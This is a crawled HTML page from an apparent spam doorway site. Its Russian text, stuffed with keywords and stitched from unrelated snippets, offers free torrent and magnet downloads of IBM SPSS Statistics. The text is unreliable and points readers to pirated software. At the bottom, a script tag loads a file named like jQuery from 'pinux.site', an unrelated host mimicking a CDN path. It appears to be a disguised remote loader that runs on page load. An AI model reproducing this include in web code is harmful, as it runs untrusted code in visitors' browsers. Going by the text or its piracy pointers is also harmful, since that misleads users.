

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-spss-statistica-skachat.html
body_size: 2883
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Spss statistica скачать - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Spss statistica скачать</h2>
                            </header>
                            <p>Возможно использование SPSS Statistics для аналитики по результатам имитации, создания графиков, диаграмм, демонстрирующих результаты и рекомендации к действию для тех лиц, которые несут ответственность за принимаемые решения. · Если вы ищете статистическую программу, способную удовлетворить все требования вашего бизнеса или ваших исследований, то IBM SPSS Statistics Base может быть именно тем инструментом, который вам нужен. Kostenlos ibm_spss_statistik как с ней работать herunterladen bei UpdateStar - IBM SPSS Statistics, a comprehensive, easy-to-use set of data and predictive analytics tools for business users, analysts and statistical programmers. SPSS скачать бесплатно последнюю русскую версию программы для windows без регистрации и смс. ПО, позволяющее оперативно получать доступ 
Скачать spss statistics бесплатно. На этой странице показаны все возможные торренты для spss statistics. Скачать spss statistics бесплатно. На этой странице показаны все возможные торренты для spss statistics. Вы можете скачать абсолютно бесплатно spss statistics через магнет ссылку, аналог торрента без загрузки torrent файла.  spss - это специализированное программное обеспечение, ориентированное на статистическую обработку данных социальных наук. Его особенностью программы является мультиязычность и кроссплатформенность, высокая совместимость со всеми семействами систем. Исчерпывающий набор инструментов статистического анализа. Единый интегрированный интерфейс для работы с описательной, регрессионной, расширенной статистикой pasw - cамый всеобъемлющий комплекс программного обеспечения для прогностической аналитики Внедрение аналитики в существующие бизнес-процессы Вашей компании позволит лучше узнать Ваших. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-skymonk-2-chto-eto.html">Skymonk 2 что это</a></li>
                                <li><a href="snrh-igra-2-skachat-film.html">Игра 2 скачать фильм</a></li>
                                <li><a href="snrh-her-name-is-alice-minus-skachat.html">Her name is alice минус скачать</a></li>
                                <li><a href="snrh-raspisanie-nevinnomysskogo-avtovokzala.html">Расписание невинномысского автовокзала</a></li>
                                <li><a href="snrh-haynlayn-robert-ekranizacii.html">Хайнлайн роберт экранизации</a></li>
                                <li><a href="snrh-skachat-mafik-muzyka.html">Скачать мафик музыка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-gdz-angl-spotlight-8.html">Гдз англ spotlight 8</a></li>
                                            <li><a href="snrh-kak-vyazat-kosy-spicami-shemy.html">Как вязать косы спицами схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-sterlikov-aleksey-vse-knigi.html">Стерликов алексей все книги</a></li>
                                            <li><a href="snrh-rukovodstvo-po-remontu-i-ekspluatacii-vaz-lada.html">Руководство по ремонту и эксплуатации ваз лада</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-ford-fokus-2-restayling-rukovodstvo-polzovatelya.html">Форд фокус 2 рестайлинг руководство пользователя</a></li>
                                            <li><a href="snrh-lyudmila-senchina-diskografiya-skachat-torrent.html">Людмила сенчина дискография скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-shema-eshelony-modernizacii.html">Схема эшелоны модернизации</a></li>
                                            <li><a href="snrh-ringtony-arii.html">Рингтоны арии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
